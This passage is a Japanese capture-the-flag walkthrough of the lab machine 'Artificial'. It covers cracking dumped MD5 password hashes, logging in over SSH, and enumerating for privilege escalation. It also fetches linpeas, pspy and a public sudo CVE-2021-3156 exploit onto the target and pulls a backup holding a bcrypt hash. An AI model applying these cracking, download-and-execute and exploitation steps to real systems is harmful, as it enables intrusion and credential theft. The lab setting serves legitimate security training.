        filename VARCHAR(120) NOT NULL,
        user_id INTEGER NOT NULL,
        PRIMARY KEY (id),
        FOREIGN KEY(user_id) REFERENCES user (id)
indexsqlite_autoindex_model_1model
tableuseruser
CREATE TABLE user (
        id INTEGER NOT NULL,
        username VARCHAR(100) NOT NULL,
        email VARCHAR(120) NOT NULL,
        password VARCHAR(200) NOT NULL,
        PRIMARY KEY (id),
        UNIQUE (username),
        UNIQUE (email)
indexsqlite_autoindex_user_2user
indexsqlite_autoindex_user_1user
3Mzerizeri@artificial.htb47b2184dda6b3b8fbfe3fef0ef78d38f<
3Mmarymary@artificial.htbbf041041e57f1aff3be7ea1abd6129d0>
5Mroyerroyer@artificial.htbbc25b1f80f544c0ab451c02a3dca9fc6@
7Mrobertrobert@artificial.htbb606c5f5136170f15444251665638b36<
3Mmarkmark@artificial.htb0f3d8c76530022670f1c6029eed09ccb<
3Mgaelgael@artificial.htbc99175974b6e192936d97224638a34f8
zeri
mary
royer
robert
mark
        gael
zeri@artificial.htb
mary@artificial.htb
royer@artificial.htb
robert@artificial.htb
mark@artificial.htb
3       gael@artificial.htb
8ca66d27-0f37-4937-91df-e633b2fa42d48ca66d27-0f37-4937-91df-e633b2fa42d4.h5
U       8ca66d27-0f37-4937-91df-e633b2fa42d4
John the Ripperを用いてハッシュ値解析
(1) gaelユーザーのパスワードハッシュ値がどのようなハッシュ値か確認するために、「https://hashes.com/en/tools/hash_identifier」にパスワードハッシュ値を入力して「SUBMIT & IDENTIFY」をクリックする。
(2) MD5というアルゴリズムで生成されたハッシュ値であることが分かる。
(3) Kali Linux側でハッシュ値を解析するために、Kali Linuxにてgaelユーザーのハッシュ値(c99175974b6e192936d97224638a34f8)をファイルに保存する。
※Kali Linux上で以下のコマンドを実行する。

$ echo c99175974b6e192936d97224638a34f8 > gael_hash.txt
(4) John the Ripperを用いてgaelユーザーのハッシュ値を解析すると、「mattp005numbertwo」のハッシュ値であることが分かる。
※Kali Linux上で以下のコマンドを実行する。

$ john gael_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
mattp005numbertwo (?)
1g 0:00:00:00 DONE (2025-09-18 21:38) 4.347g/s 24876Kp/s 24876Kc/s 24876KC/s mattpapa..mattlvsbree
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
(5) WebサイトのユーザーがOSのユーザーとして使い回されている可能性があるため、SSHを用いてgaelユーザーでログインする。
※Kali Linux上で以下のコマンドを実行する。

$ ssh gael@artificial.htb
  →パスワード(mattp005numbertwo)を入力する。
  →ログインに成功する。
(6) 一般ユーザー用のフラグファイルの内容を確認する。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ cat /home/gael/user.txt
d2b7ae91a38d412b2e985463ed61fd7b
特権昇格のための調査(SUIDなど)
(1) sudoコマンドの設定を確認する。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ sudo -l
  →パスワード(mattp005numbertwo)を入力する。
Sorry, user gael may not run sudo on artificial.
(2) SUIDファイルを検索する。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ find / -perm -u=s -type f 2> /dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/passwd
/usr/bin/at
/usr/bin/umount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
(3) .bash_historyファイルを確認すると、何も出力されない。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ cat /home/gael/.bash_history
(4) 攻撃対象のマシン上でポートスキャンを実行して、応答がポート番号を確認する。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ for port in {1..65535}; do echo > /dev/tcp/127.0.0.1/$port && echo "$port open"; done  2>/dev/null
22 open
80 open
5000 open
9898 open
39826 open
(5) OSの情報を確認すると、「Ubuntu 20.04.6 LTS」であることが分かる。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ uname -a
Linux artificial 5.4.0-216-generic #236-Ubuntu SMP Fri Apr 11 19:53:21 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux


$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 20.04.6 LTS
Release:        20.04
Codename:       focal
linpeas.shを用いた脆弱性調査
(1) linpeas.shを用いてサーバの脆弱性を調査するため、一旦Kali Linux側にlinpeas.shファイルを格納する。
※Kali Linux上で以下のコマンドを実行する。

linpeas.shがダウンロードする。
$ wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh -p ~/

linpeas.shを現在のディレクトリにコピーする。
$ cp ./github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh ./

攻撃対象マシン(BoardLight)からKali LinuxにアクセスするためIPアドレスを確認する。
$ ip a
  →kali LinuxのVPN用インターフェースのIPアドレスが「10.10.16.10」であることを確認。

Webサーバとして起動する。
$ python3 -m http.server 8081
(2) davidユーザーでログインしたプロンプトにてlinpeas.shを実行権限を付与する。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ cd /tmp


$ wget http://10.10.16.10:8081/linpeas.sh
  →「linpeas.sh」がダウンロードされる。


$ ls
  →「linpeas.sh」ファイルがあることを確認する


$ chmod +x linpeas.sh
(3) linpeas.shを実行する。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ ./linpeas.sh > output.txt
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . ./linpeas.sh: 3916: local: /lib/apparmor/apparmor: bad variable name
./linpeas.sh: 3916: local: /usr/sbin/netfilter-persistent: bad variable name
./linpeas.sh: 3916: local: /usr/sbin/netfilter-persistent: bad variable name
./linpeas.sh: 4179: local: /run/dmeventd-client: bad variable name
ーーー(省略)ーーー
(4) linpeas.shの実行結果を確認すると、脆弱性情報などを確認することができる。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ cat output.txt
ーーー(省略)ーーー
lqqqqqqqqqqu Executing Linux Exploit Suggester
m https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit

   Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
   Exposure: probable
   Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
   Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main

[+] [CVE-2021-3156] sudo Baron Samedit

   Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
   Exposure: probable
   Tags: mint=19,[ ubuntu=18|20 ], debian=10
   Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main

[+] [CVE-2021-3156] sudo Baron Samedit 2

   Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
   Exposure: probable
   Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
   Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main

[+] [CVE-2021-22555] Netfilter heap out-of-bounds write

   Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
   Exposure: probable
   Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
   Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
   ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
   Comments: ip_tables kernel module must be loaded

[+] [CVE-2017-5618] setuid screen v4.5.0 LPE

   Details: https://seclists.org/oss-sec/2017/q1/184
   Exposure: less probable
   Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154


Vulnerable to CVE-2021-3560
ーーー(省略)ーーー
特権昇格のための調査(pspy64s)
(1) バックアップ処理時のコマンドを確認するために、「https://github.com/DominicBreuker/pspy/releases/download/v1.0.0/pspy64s」を使用する。まずはKali Linuxにpspy64sをダウンロードする。
※kali Linux上で以下のコマンドを実行する。

$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.0.0/pspy64s
(2) Kali Linux上でHTTP(8081/tcp)サービスを起動する。
※kali Linux上で以下のコマンドを実行する。

$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
(3) 攻撃対象のマシン(Artificial)からKali Linux上のpspy64sをダウンロードする。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ cd /tmp


$ wget 10.10.16.10:8081/pspy64s
(4) pspy64sに実行権限を付与して実行する。しかし、特に気になるプロセスは実行されない。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ chmod +x pspy64s


$ ./pspy64s
特権昇格(sudoの脆弱性[CVE-2021-3156]悪用試行)
(1) sudoのバージョンを確認すると、バージョン1.8.31であることが分かる。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
(2) 「Ubuntu 20.04」であることが分かっているため、「https://ubuntu.com/security/notices/USN-4705-1」によるとCVE-2021-3156の脆弱性があることが分かる。
(3) 「sudo exploit 1.8 31 Ubuntu 20.04」をGoogle検索すると、「https://github.com/mohinparamasivam/Sudo-1.8.31-Root-Exploit」に攻撃コードが公開されていることが分かる。
(4) CVE-2021-3156の攻撃コードをダウンロードする。
※kali Linux上で以下のコマンドを実行する。

$ git clone https://github.com/mohinparamasivam/Sudo-1.8.31-Root-Exploit
(5) ダウンロードした攻撃コード一式をzip形式に圧縮する。
※kali Linux上で以下のコマンドを実行する。

$ zip -r Sudo-1.8.31-Root-Exploit.zip ./Sudo-1.8.31-Root-Exploit
(5) 圧縮した攻撃コード一式をダウンロードする。。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ cd /tmp


$ wget 10.10.16.10:8081/Sudo-1.8.31-Root-Exploit.zip
(6) ダウンロードした攻撃コード一式を解凍して実行する。しかし、エラーが出力され特権昇格ができない。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ unzip Sudo-1.8.31-Root-Exploit.zip


$ cd Sudo-1.8.31-Root-Exploit


$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c


$ ./exploit
ポートフォワードを用いた9898番ポートへのアクセス
(1) Kali Linuxの1234番ポートに接続すると、攻撃対象のマシン(Artificial)の9898番にアクセスするようにポートフォワードの設定をする。
※Kali Linux上で以下のコマンドを実行する。

$ ssh gael@artificial.htb -L 1234:127.0.0.1:9898
  →パスワード(mattp005numbertwo)を入力する。
(2) nmapで攻撃対象のマシン(Artificial)の9898番でどのようなサービスが起動しているか確認すると、Webサーバが動作していることが分かる。
$ nmap -sS -sC -sV -A -p 1234 -Pn --min-rate 5000 127.0.0.1
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-19 22:06 JST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000044s latency).

PORT     STATE SERVICE VERSION
1234/tcp open  http    Golang net/http server
|_http-title: Backrest
| fingerprint-strings:
|   GenericLines, RTSPRequest:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 200 OK
|     Accept-Ranges: bytes
|     Content-Encoding: gzip
|     Content-Type: text/html; charset=utf-8
|     Etag: "8cc2ece8aafc605ef9a85fffce012901"
|     Date: Fri, 19 Sep 2025 13:06:43 GMT
|     Content-Length: 226
|     index.html
|     $W8V
|   HTTPOptions:
|     HTTP/1.0 200 OK
|     Accept-Ranges: bytes
|     Content-Encoding: gzip
|     Content-Type: text/html; charset=utf-8
|     Etag: "8cc2ece8aafc605ef9a85fffce012901"
|     Date: Fri, 19 Sep 2025 13:06:49 GMT
|     Content-Length: 226
|     index.html
|_    $W8V
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1234-TCP:V=7.95%I=7%D=9/19%Time=68CD5563%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,1AF,"HTTP/1\.0\x20200\x20OK\r\nAccept-Ranges:\x20bytes\r\nCont
SF:ent-Encoding:\x20gzip\r\nContent-Type:\x20text/html;\x20charset=utf-8\r
SF:\nEtag:\x20\"8cc2ece8aafc605ef9a85fffce012901\"\r\nDate:\x20Fri,\x2019\
SF:x20Sep\x202025\x2013:06:43\x20GMT\r\nContent-Length:\x20226\r\n\r\n\x1f
SF:\x8b\x08\x08\xeb=\xb2g\0\x03index\.html\0\x8dP\xbd\x8e\xc20\x0c~\x95\x9
SF:0\x07h\xab\x82\(\x95\xd2\x0c\x07\xcc0\xb0\xdc\x98\xb3\]\x9a#m\xa3\$\x20
SF:\xfa\xf6\$W8V\x16\xcb\xf6\xe7\xefG\x16\x8b\xdda{\xfa>\xeeY\x17z#\xc5\xb
SF:3\x92B\)\x8c\x1e\.\xcc\x91i\xb8\x0f\x93!\xdf\x11\x05\xce:Gm\xc3\xf5\x80
SF:t\xcf6\xab\x1a\xeaz\x83\x19x\xcf\xa5\x08:\x18\x92_\n\.\x8e\|\x10\xf9<\x
SF:7f\xa0SV\xa0\x8a\xa2\x82\xa7\xce\x9b\xa0a\x1c8\x0b\x93\xa5\xd8\xf7\xeaL
SF:\xb9\x1d\xce/n\xabn\t\xcfpU\xd5\x80e\x99%L\x8a\|N\xff3\xe2\$\x99@}c\x1a
SF:\x1b\xae\xacMX\x1c\xe3\xd2\x83\xd360\xef\xe0\?\xc1r\xdd\x16mL\xf0\xeb_~
SF:\xfd\x88WC\x894\x9fG\^\xfe'\x1a\x1d\xd2\x97\x1e\xc5l\xf7\x0e;\x01\0\0")
SF:%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:
SF:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20
SF:Bad\x20Request")%r(HTTPOptions,1AF,"HTTP/1\.0\x20200\x20OK\r\nAccept-Ra
SF:nges:\x20bytes\r\nContent-Encoding:\x20gzip\r\nContent-Type:\x20text/ht
SF:ml;\x20charset=utf-8\r\nEtag:\x20\"8cc2ece8aafc605ef9a85fffce012901\"\r
SF:\nDate:\x20Fri,\x2019\x20Sep\x202025\x2013:06:49\x20GMT\r\nContent-Leng
SF:th:\x20226\r\n\r\n\x1f\x8b\x08\x08\xeb=\xb2g\0\x03index\.html\0\x8dP\xb
SF:d\x8e\xc20\x0c~\x95\x90\x07h\xab\x82\(\x95\xd2\x0c\x07\xcc0\xb0\xdc\x98
SF:\xb3\]\x9a#m\xa3\$\x20\xfa\xf6\$W8V\x16\xcb\xf6\xe7\xefG\x16\x8b\xdda{\
SF:xfa>\xeeY\x17z#\xc5\xb3\x92B\)\x8c\x1e\.\xcc\x91i\xb8\x0f\x93!\xdf\x11\
SF:x05\xce:Gm\xc3\xf5\x80t\xcf6\xab\x1a\xeaz\x83\x19x\xcf\xa5\x08:\x18\x92
SF:_\n\.\x8e\|\x10\xf9<\x7f\xa0SV\xa0\x8a\xa2\x82\xa7\xce\x9b\xa0a\x1c8\x0
SF:b\x93\xa5\xd8\xf7\xeaL\xb9\x1d\xce/n\xabn\t\xcfpU\xd5\x80e\x99%L\x8a\|N
SF:\xff3\xe2\$\x99@}c\x1a\x1b\xae\xacMX\x1c\xe3\xd2\x83\xd360\xef\xe0\?\xc
SF:1r\xdd\x16mL\xf0\xeb_~\xfd\x88WC\x894\x9fG\^\xfe'\x1a\x1d\xd2\x97\x1e\x
SF:c5l\xf7\x0e;\x01\0\0")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Req
SF:uest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x2
SF:0close\r\n\r\n400\x20Bad\x20Request");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:6
OS details: Linux 2.6.32, Linux 5.0 - 6.2
Network Distance: 0 hops

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.84 seconds
(3) ブラウザを用いて「http://127.0.0.1:1234/」にアクセスすると、BackrestというWebページのログイン画面が表示される。
(4) 「backrest default credentials」でGoogle検索すると、「https://garethgeorge.github.io/backrest/introduction/getting-started/」に「~/.config/backrest/config.json」に認証情報が記載されていることが分かる。
(5) backrest関連のファイルが格納されているディレクトリを検索する。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ find / -name "*backrest*" 2> /dev/null
/usr/local/bin/backrest
/opt/backrest
/opt/backrest/.config/backrest
/opt/backrest/backrest
/opt/backrest/processlogs/backrest.log
/var/backups/backrest_backup.tar.gz
/sys/kernel/slab/:A-0000192/cgroup/cred_jar(1601:backrest.service)
/opt/backrest/.config/backrest
/opt/backrest/backrest
ーーー(省略)ーーー
(6) /opt/backrest/.config/backrest/config.jsonの内容を確認しようとするが、権限がないため確認できない。
※gaelユーザーでログインした攻撃対象のマシン(Artificial)上で以下のコマンドを実行する。

$ cat /opt/backrest/.config/backrest/config.json
cat: /opt/backrest/.config/backrest/config.json: Permission denied
(7) SCPを用いてKali Linux上にバックアップファイル(/var/backups/backrest_backup.tar.gz)をダウンロードする。
※Kali Linux上で以下のコマンドを実行する。

$ scp gael@10.10.11.74:/var/backups/backrest_backup.tar.gz .
  →パスワード(mattp005numbertwo)を入力する。
(8) ダウンロードしたバックアップファイル(backrest_backup.tar.gz)を解凍しようとするが、tar.gz形式ではないため解凍できない旨のエラーメッセージが表示される。
※Kali Linux上で以下のコマンドを実行する。

$ cd /var/backups/


$ ls -al backrest_backup.tar.gz
-rw-r----- 1 kali kali 52357120  9月 19 22:52 backrest_backup.tar.gz


$ tar zxvf backrest_backup.tar.gz
gzip: stdin: not in gzip format
tar: Child returned status 1
tar: Error is not recoverable: exiting now
(9) tarファイルにファイル名を変更して、バックアップファイルを解凍する。
※Kali Linux上で以下のコマンドを実行する。

$ mv backrest_backup.tar.gz backrest_backup.tar


$ tar -xvf backrest_backup.tar
backrest/
backrest/restic
backrest/oplog.sqlite-wal
backrest/oplog.sqlite-shm
backrest/.config/
backrest/.config/backrest/
backrest/.config/backrest/config.json
backrest/oplog.sqlite.lock
backrest/backrest
backrest/tasklogs/
backrest/tasklogs/logs.sqlite-shm
backrest/tasklogs/.inprogress/
backrest/tasklogs/logs.sqlite-wal
backrest/tasklogs/logs.sqlite
backrest/oplog.sqlite
backrest/jwt-secret
backrest/processlogs/
backrest/processlogs/backrest.log
backrest/install.sh
(10) backrest/.config/backrest/config.jsonの内容を確認すると、backrest_rootユーザーのパスワードハッシュ値が「JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP」であることが分かる。
※Kali Linux上で以下のコマンドを実行する。

$ cat backrest/.config/backrest/config.json
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
(11) 「https://hashes.com/en/tools/hash_identifier」に取得したハッシュ値を入力して、「SUBMIT & IDENTIFY」をクリックする。
(12) Base64を用いて生成されたハッシュ値であることが分かる。
(13) backrest_rootユーザーのパスワードハッシュ値をBase64でデコードする。
※Kali Linux上で以下のコマンドを実行する。

$ echo "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP" | base64 -d
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
hashcatを用いたハッシュ値解析
